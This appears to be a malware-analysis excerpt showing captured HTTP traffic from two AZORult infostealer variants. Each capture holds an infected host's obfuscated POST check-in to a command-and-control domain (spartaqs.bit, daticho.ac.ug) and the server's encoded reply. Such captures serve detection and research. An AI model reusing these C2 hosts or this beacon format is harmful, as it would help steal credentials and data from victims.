 AZORult v3.*
POST /index.php HTTP/1.1
Host: spartaqs.bit
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Content-Length: 95
Cache-Control: no-cache
J/.8/.</.;I.(9.(9.(8.I/.>/.9/.>K.>8.N/.I/.;/.>N.IL.(9.(8.(9.(9.(9.O/.>/.8/.5/.</.IL.IL.(9.(9.LIHTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Mon, 10 Sep 2018 11:50:27 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.6.37
4d4
1i.Fs..A.~x.ty.F}.FX.aO.UD.iM.z\.e_.^\.X:.^_.GZ.ff._Y.nX.[p.>X.nL.GA.8a.?G.Fc.fh.C>.Ne.iB.=F.b..JX.AI.xi._g.YO.NY.GA.ai.?
f.WM.>i.u2.KH.o8.tS.=m.`f.WR.nl.u[.`3.ng.yC.Wz.J\.DI.9E.Tz.Er.\R.zX.K:.[r.o8.eh.u2.HL.nO.en.Ki.J3.T].@h.ii.Kr.nB.HS._b.K@.T].}h.ii.Kr.ng.ci.K~.JL.T
\.CI.z@.EX.nN.{F.H8.t>.BY.tG.D..I_.\g.=F.[>.\a.NR.eo.Ob.Nr.o].;h.9y.`f.T8.}h.uc.J3.l8.bS.a..`D.oY.fN.}@.Ya.A`.?F.H>.t>.Bf.[N.b7."i.1d....!...|
i......!..Sxo._..^.=...ol.........=..h:6:o....=..h:..o....=..h:..o....=..h:..o....=..h:q.o....3..a..}n....UbsHJ....m..^jn.U..
.,..S+i....<.a..X%
e0..o....=.mc.V.
j......
.%.
k.....n    .T.
j..7...
.%..k....Yi.RV.
j\..=G.j:H.MT...=..h:).m....7..h:..o....=..h:..o....=..h*..o....=..h:..o....=..h:..o....=.Jh:../....=..h:.......=..h:..o....= .h:..o....=. h:
9.o....=..h:..o.4..=..h:..o....=_.h:..o....=..h:..o....=..h:..o....=..h:..o....=..h:..o....=..h:..
.x..= .h:..o....=..h:..o....=..h:..o."..Oh.h:9.o....=..h:..o....=..h:..o.L..}..h:H.MT...=
.h:..o.X..=_.h:..o..x....h:..o.h..=..h:Y.o....=..J...o....=..h:..o....=YS,i...;.b.0L.P..f.
AZORult++
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: daticho.ac.ug
Content-Length: 25
Connection: Keep-Alive
Cache-Control: no-cache
...;f.3d.:`.6..1g.6b.7`.5HTTP/1.1 200 OK
Server: nginx
Date: Tue, 12 Mar 2019 23:51:35 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.38
33
?6.O..q..3!.P&.O..H..ha.Pa.N..v..h .i..L9.U..lh.,6.
0